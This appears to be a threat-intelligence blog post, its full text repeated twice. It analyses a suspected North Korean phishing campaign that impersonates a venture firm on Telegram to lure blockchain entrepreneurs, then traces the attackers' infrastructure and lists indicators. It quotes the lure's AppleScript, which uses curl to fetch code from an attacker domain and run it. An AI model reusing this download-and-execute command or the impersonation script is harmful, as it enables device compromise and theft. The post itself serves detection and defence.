Phishing by Appointment: Suspected North Korean Hackers Target Blockchain Community Via Telegram
Phishing by Appointment: Suspected North Korean Hackers Target Blockchain Community Via Telegram
Published on

Hunt is tracking an ongoing sophisticated phishing campaign targeting individuals in the Telegram groups focused on the blockchain and angel investing communities, specifically entrepreneurs. The tactics described below are strikingly similar to those previously attributed to the Lazarus Group, a North Korean state-sponsored threat actor. Communication begins with the actor posing as a representative of an investment company seeking business opportunities. As the conversation progresses, the victim is asked to download an Apple Script after 'technical difficulties' are encountered in setting up a meeting.
In this blog post, we'll break down the specifics of this campaign, analyze infrastructure (that's what everyone's here for, right?), and uncover potential links to other yet reported malicious activities. By understanding the attacker's methods, we can collectively defend against and avoid these schemes.
Note: On 22 January 2024, Signum Capital, the targeted venture capital (VC) firm discussed below, tweeted/posted that an individual was impersonating one of their employees on Telegram.
 Figure 1: Post by Signum Capital identifying the scam
Figure 1: Post by Signum Capital identifying the scamIn December of last year, the SlowMist team released a great post detailing a similar scam tied to the Lazarus group.
Initial Contact
As reported in the warning by Signum Capital, the attacker(s) created a false Telegram profile posing as a "GP" or general partner of the firm looking to discuss a potential project to collaborate on with the victim.
 Figure 2: Fake Telegram Account
Figure 2: Fake Telegram AccountTypical to any social engineering attack, the actor engages in casual conversation to build and gain the victim's trust by pretending to be a possible investor in the victim entrepreneur's organization. Next, the attacker requests the individual's Calendly link so they can schedule a call. For those unaware, Calendly is an online appointment and calendar software similar to Google Calendar.
 Figure 3: Request for Calendly link
Figure 3: Request for Calendly linkOn the day of the call, the attacker sends the victim a seemingly legitimate meeting link. However, upon attempting to open the link, the user is met with a 'restricted' message preventing them from joining the call. In the campaign described here, all links were deleted after they were downloaded.
The attacker feigned confusion to maintain legitimacy and claimed to contact their IT administrator for assistance. The "solution" presented was for the victim to download an Apple Script that would "fix" the access issue. The script, however, is malicious and designed to allow the hackers to compromise the victim's device.
 Figure 4: 'Restricted' error message scam
Figure 4: 'Restricted' error message scamIn this case, the user was asked to download a file named IP_Request.scpt. The specific instructions are below:
"# Troubleshoot the issue set fix_url to "https://support.internal-meeting.site/359215/send-ip-request" set sc to do shell script "curl -L -k \"" & fix_url & "\"" run script sc."
A quick rundown of the above commands will be described to understand the attack better:
The first line initializes the URL to the variable 'fix_url.'
The second line invokes the system shell and uses the curl command to make an HTTP request to the fix_url mentioned above variable.
Finally, the third line executes the script obtained from the result of the second line.
For those following along, we will start our investigation with the suspicious domain name, 'support[.]internal-meeting[.]site.'
Infrastructure Analysis
The above domain resolves to the IP address 104.168.163[.]149. Let's look at what additional information we can retrieve in Hunt.
 Figure 5: Hunt domain history for initial domain
Figure 5: Hunt domain history for initial domain Figure 6: Hunt SSL History
Figure 6: Hunt SSL HistoryLooking at Figure 5, we can see a few additional meeting-related domains that could be used or were used in related campaigns. This domain uses the Hostwinds ASN and has ports 443 and 3389 open. From here, we will use Hunt's SSL History to identify additional domains connected to the certificate's common name, 'email.alwayswait[.]online.'
 Figure 7: TLS Certificate pivot for additional domains
Figure 7: TLS Certificate pivot for additional domainsTwo additional IP addresses using the exact ASN and port number for the TLS certificate. Let's quickly peek at what domains are hosted on these servers.
Note: A complete list of domains will be provided at the end of this post.
 Figure 8: Snippet of domain history for 104.168.137[.]21
Figure 8: Snippet of domain history for 104.168.137[.]21 Figure 9: Domain history for 104.168.163[.]124
Figure 9: Domain history for 104.168.163[.]124Another possible indicator I noticed when looking into this small infrastructure cluster is that the certificate common names for RDP on port 3389 follow a pattern, 'hwc-hwp-[7 numeric characters].'
Among the many domains in Figure 8, including one seeming to spoof French video game company Ubisoft, you may have noticed 'support[.]cryptowave[.]capital.' The attackers appear to have registered a front VC firm that is still accessible for viewing on the web.
 Figure 10: Fake VC firm webpage (Courtesy: urlscan.io)
Figure 10: Fake VC firm webpage (Courtesy: urlscan.io)Before we get too ahead of ourselves, let's check out the malicious domain sent as part of the supposed 'fix' to the technical issues cited in Figure 4.
 Figure 11: Familiar 404 page (Courtesy: urlscan.io)
Figure 11: Familiar 404 page (Courtesy: urlscan.io)If you are at all interested in tracking North Korean threat actors, you would know that there are always a few indicators that give their activity away:
Hostwinds ASN dedicated servers
Let's Encrypt SSL certificates
Namecheap (among others) for domain registrars
HTTP response hash *403 & 404
You're likely curious, as I am, if any additional infrastructure uses a similar 404 page. Our friends at urlscan.io make this way too easy. Navigating to the indicators tab of the initial domain, we simply click on the hash and profit.
 Figure 12: Web page response hash (Courtesy: urlscan.io)
Figure 12: Web page response hash (Courtesy: urlscan.io) Figure 13: Page hash results (Courtesy: urlscan.io)
Figure 13: Page hash results (Courtesy: urlscan.io)Reviewing the matching domains above, we see a standard naming convention confirming that the results are likely related to the attack.
Our investigation started with several interesting related domains and a Let's Encrypt certificate we mentioned in Figure 7. Wondering if there are any associated subdomains? So am I, let's check!
 Figure 14: Passive DNS results for the TLD certificate common name (Courtesy: VirusTotal).
Figure 14: Passive DNS results for the TLD certificate common name (Courtesy: VirusTotal).We have another new IP address (23[.]254[.]129[.]6) to check out. Once again, we'll return to Hunt and see this server's interesting ports/domains.
 Figure 15: Hunt domain history for 23[.]254[.]129[.]6
Figure 15: Hunt domain history for 23[.]254[.]129[.]6Hunt identified only an OpenSSH port on standard port 22 open for this IP address, which is also located on Hostwinds ASN. Public reporting has identified the recurring use of *.linkpc[.]net and *.work[.]gd domains, as we see in Figure 15 by the group tracked as Bluenoroff (Kaspersky), APT38 (RecordedFuture/Mandiant), and Black Alicanto (PWC).
This information should quell any doubts we may have had that this attack was likely carried out by the APT, commonly referred to as Lazarus Group.
Honorable Mention
Below, we'll briefly highlight similar to the infrastructure matching the actors' infrastructure setup that may require additional examination.
aulis[.]ventures → 142.11.212[.]104 → Hostwinds ASN
 Figure 16: Hunt certificate data
Figure 16: Hunt certificate data Figure 17: Screenshot of aulis[.]ventures (Courtesy of urlscan.io)
Figure 17: Screenshot of aulis[.]ventures (Courtesy of urlscan.io)Conclusion
This ongoing phishing campaign targeting blockchain and investment enthusiasts highlights the importance of exercising caution when dealing with unsolicited investment opportunities, especially online. While the Lazarus Group's involvement remains unconfirmed, their known tactics suggest a connection.
Remember, legitimate companies usually won't pressure you into sharing sensitive information or downloading unknown scripts. To stay protected, ensure your Telegram account is protected by multi-factor authentication and you think twice before opening or running unfamiliar URLs or scripts.
If you haven't already, please apply for an account with Hunt today to see how your company can identify and link phishing attempts before your users are targeted.
Network Indicators
| IP Address | Domain |
|---|---|
| 104[.]168[.]163[.]149 | support.internal-meeting[.]site big-typl[.]online ns1.big-typl[.]online suntcijm.mouradvps43hostwin[.]online mail.big-typl[.]online eosszzc.hateoo[.]space www.big-typl[.]online |
| 104[.]168[.]137[.]21 | meet.cryptowave[.]capital dun.wndlwndmfe[.]xyz support.trustmeeting[.]live ubisoft.trustmeeting[.]live trustmeeting[.]live support.cryptowave[.]capital technical-support.safe-meeting[.]online support.video-meet[.]xyz support.safe-meeting[.]online email.alwayswait[.]online shared.dropbox-docsend[.]online www.team-meet[.]xyz udaviemayas[.]com ubi-safemeeting[.]live ubisoft.safe-meeting[.]online dun.auditprovidre[.]online archax.trustmeeting[.]live support.ubi-safemeeting[.]live secure.paycount.webbs-information.login[.]udaviemayas[.]com |
| 104[.]168[.]163[.]124 | www.group-meeting[.]xyz |
| 23[.]254[.]129[.]6 | you.alwayswait[.]online |
Hunt is tracking an ongoing sophisticated phishing campaign targeting individuals in the Telegram groups focused on the blockchain and angel investing communities, specifically entrepreneurs. The tactics described below are strikingly similar to those previously attributed to the Lazarus Group, a North Korean state-sponsored threat actor. Communication begins with the actor posing as a representative of an investment company seeking business opportunities. As the conversation progresses, the victim is asked to download an Apple Script after 'technical difficulties' are encountered in setting up a meeting.
In this blog post, we'll break down the specifics of this campaign, analyze infrastructure (that's what everyone's here for, right?), and uncover potential links to other yet reported malicious activities. By understanding the attacker's methods, we can collectively defend against and avoid these schemes.
Note: On 22 January 2024, Signum Capital, the targeted venture capital (VC) firm discussed below, tweeted/posted that an individual was impersonating one of their employees on Telegram.
 Figure 1: Post by Signum Capital identifying the scam
Figure 1: Post by Signum Capital identifying the scamIn December of last year, the SlowMist team released a great post detailing a similar scam tied to the Lazarus group.
Initial Contact
As reported in the warning by Signum Capital, the attacker(s) created a false Telegram profile posing as a "GP" or general partner of the firm looking to discuss a potential project to collaborate on with the victim.
 Figure 2: Fake Telegram Account
Figure 2: Fake Telegram AccountTypical to any social engineering attack, the actor engages in casual conversation to build and gain the victim's trust by pretending to be a possible investor in the victim entrepreneur's organization. Next, the attacker requests the individual's Calendly link so they can schedule a call. For those unaware, Calendly is an online appointment and calendar software similar to Google Calendar.
 Figure 3: Request for Calendly link
Figure 3: Request for Calendly linkOn the day of the call, the attacker sends the victim a seemingly legitimate meeting link. However, upon attempting to open the link, the user is met with a 'restricted' message preventing them from joining the call. In the campaign described here, all links were deleted after they were downloaded.
The attacker feigned confusion to maintain legitimacy and claimed to contact their IT administrator for assistance. The "solution" presented was for the victim to download an Apple Script that would "fix" the access issue. The script, however, is malicious and designed to allow the hackers to compromise the victim's device.
 Figure 4: 'Restricted' error message scam
Figure 4: 'Restricted' error message scamIn this case, the user was asked to download a file named IP_Request.scpt. The specific instructions are below:
"# Troubleshoot the issue set fix_url to "https://support.internal-meeting.site/359215/send-ip-request" set sc to do shell script "curl -L -k \"" & fix_url & "\"" run script sc."
A quick rundown of the above commands will be described to understand the attack better:
The first line initializes the URL to the variable 'fix_url.'
The second line invokes the system shell and uses the curl command to make an HTTP request to the fix_url mentioned above variable.
Finally, the third line executes the script obtained from the result of the second line.
For those following along, we will start our investigation with the suspicious domain name, 'support[.]internal-meeting[.]site.'
Infrastructure Analysis
The above domain resolves to the IP address 104.168.163[.]149. Let's look at what additional information we can retrieve in Hunt.
 Figure 5: Hunt domain history for initial domain
Figure 5: Hunt domain history for initial domain Figure 6: Hunt SSL History
Figure 6: Hunt SSL HistoryLooking at Figure 5, we can see a few additional meeting-related domains that could be used or were used in related campaigns. This domain uses the Hostwinds ASN and has ports 443 and 3389 open. From here, we will use Hunt's SSL History to identify additional domains connected to the certificate's common name, 'email.alwayswait[.]online.'
 Figure 7: TLS Certificate pivot for additional domains
Figure 7: TLS Certificate pivot for additional domainsTwo additional IP addresses using the exact ASN and port number for the TLS certificate. Let's quickly peek at what domains are hosted on these servers.
Note: A complete list of domains will be provided at the end of this post.
 Figure 8: Snippet of domain history for 104.168.137[.]21
Figure 8: Snippet of domain history for 104.168.137[.]21 Figure 9: Domain history for 104.168.163[.]124
Figure 9: Domain history for 104.168.163[.]124Another possible indicator I noticed when looking into this small infrastructure cluster is that the certificate common names for RDP on port 3389 follow a pattern, 'hwc-hwp-[7 numeric characters].'
Among the many domains in Figure 8, including one seeming to spoof French video game company Ubisoft, you may have noticed 'support[.]cryptowave[.]capital.' The attackers appear to have registered a front VC firm that is still accessible for viewing on the web.
 Figure 10: Fake VC firm webpage (Courtesy: urlscan.io)
Figure 10: Fake VC firm webpage (Courtesy: urlscan.io)Before we get too ahead of ourselves, let's check out the malicious domain sent as part of the supposed 'fix' to the technical issues cited in Figure 4.
 Figure 11: Familiar 404 page (Courtesy: urlscan.io)
Figure 11: Familiar 404 page (Courtesy: urlscan.io)If you are at all interested in tracking North Korean threat actors, you would know that there are always a few indicators that give their activity away:
Hostwinds ASN dedicated servers
Let's Encrypt SSL certificates
Namecheap (among others) for domain registrars
HTTP response hash *403 & 404
You're likely curious, as I am, if any additional infrastructure uses a similar 404 page. Our friends at urlscan.io make this way too easy. Navigating to the indicators tab of the initial domain, we simply click on the hash and profit.
 Figure 12: Web page response hash (Courtesy: urlscan.io)
Figure 12: Web page response hash (Courtesy: urlscan.io) Figure 13: Page hash results (Courtesy: urlscan.io)
Figure 13: Page hash results (Courtesy: urlscan.io)Reviewing the matching domains above, we see a standard naming convention confirming that the results are likely related to the attack.
Our investigation started with several interesting related domains and a Let's Encrypt certificate we mentioned in Figure 7. Wondering if there are any associated subdomains? So am I, let's check!
 Figure 14: Passive DNS results for the TLD certificate common name (Courtesy: VirusTotal).
Figure 14: Passive DNS results for the TLD certificate common name (Courtesy: VirusTotal).We have another new IP address (23[.]254[.]129[.]6) to check out. Once again, we'll return to Hunt and see this server's interesting ports/domains.
 Figure 15: Hunt domain history for 23[.]254[.]129[.]6
Figure 15: Hunt domain history for 23[.]254[.]129[.]6Hunt identified only an OpenSSH port on standard port 22 open for this IP address, which is also located on Hostwinds ASN. Public reporting has identified the recurring use of *.linkpc[.]net and *.work[.]gd domains, as we see in Figure 15 by the group tracked as Bluenoroff (Kaspersky), APT38 (RecordedFuture/Mandiant), and Black Alicanto (PWC).
This information should quell any doubts we may have had that this attack was likely carried out by the APT, commonly referred to as Lazarus Group.
Honorable Mention
Below, we'll briefly highlight similar to the infrastructure matching the actors' infrastructure setup that may require additional examination.
aulis[.]ventures → 142.11.212[.]104 → Hostwinds ASN
 Figure 16: Hunt certificate data
Figure 16: Hunt certificate data Figure 17: Screenshot of aulis[.]ventures (Courtesy of urlscan.io)
Figure 17: Screenshot of aulis[.]ventures (Courtesy of urlscan.io)Conclusion
This ongoing phishing campaign targeting blockchain and investment enthusiasts highlights the importance of exercising caution when dealing with unsolicited investment opportunities, especially online. While the Lazarus Group's involvement remains unconfirmed, their known tactics suggest a connection.
Remember, legitimate companies usually won't pressure you into sharing sensitive information or downloading unknown scripts. To stay protected, ensure your Telegram account is protected by multi-factor authentication and you think twice before opening or running unfamiliar URLs or scripts.
If you haven't already, please apply for an account with Hunt today to see how your company can identify and link phishing attempts before your users are targeted.
Network Indicators
| IP Address | Domain |
|---|---|
| 104[.]168[.]163[.]149 | support.internal-meeting[.]site big-typl[.]online ns1.big-typl[.]online suntcijm.mouradvps43hostwin[.]online mail.big-typl[.]online eosszzc.hateoo[.]space www.big-typl[.]online |
| 104[.]168[.]137[.]21 | meet.cryptowave[.]capital dun.wndlwndmfe[.]xyz support.trustmeeting[.]live ubisoft.trustmeeting[.]live trustmeeting[.]live support.cryptowave[.]capital technical-support.safe-meeting[.]online support.video-meet[.]xyz support.safe-meeting[.]online email.alwayswait[.]online shared.dropbox-docsend[.]online www.team-meet[.]xyz udaviemayas[.]com ubi-safemeeting[.]live ubisoft.safe-meeting[.]online dun.auditprovidre[.]online archax.trustmeeting[.]live support.ubi-safemeeting[.]live secure.paycount.webbs-information.login[.]udaviemayas[.]com |
| 104[.]168[.]163[.]124 | www.group-meeting[.]xyz |
| 23[.]254[.]129[.]6 | you.alwayswait[.]online |
Related Posts
Related Posts
Related Posts


